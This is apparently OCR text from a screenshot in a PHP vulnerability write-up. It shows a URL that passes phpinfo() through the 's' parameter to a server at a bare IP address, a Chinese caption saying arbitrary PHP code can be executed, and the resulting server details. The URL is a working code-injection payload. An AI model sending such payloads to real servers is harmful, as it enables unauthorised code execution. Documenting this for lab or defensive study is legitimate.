 不安全 | 114.67.175.224:15800/?s=phpinfo()
J 已暂停
» 其他书签
PHP Version 5.5.9-1ubuntu4.6
php
命令正常执行，说明能执行
任意PHP代码
System Linux 0770dbc2082bd724c722d52aaa352842 3.10.0-957.el7.x86_64 #1 SMP
Thu Nov 8 23:39:32 UTC 2018 x86_64
Build Date Feb 13 2015 19:13:36
Server API Apache 2.0 Handler
Virtual Directory disabled
Support